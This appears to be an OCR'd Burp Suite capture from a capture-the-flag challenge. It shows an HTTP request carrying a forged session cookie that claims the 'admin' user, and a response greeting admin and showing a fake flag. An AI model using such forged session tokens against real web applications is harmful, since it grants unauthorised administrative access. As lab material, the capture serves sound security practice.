 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 59.110.159.206:7040
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://59.110.159.206:7040
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Referer: http://59.110.159.206:7040/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.YnEiOw.HQ433923ie5zltCE
sWN0h3umhZ8
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
Melody's secrets?
username: admin, logout
Hello admin
Sanrio characters
This_is_a_fake_flag!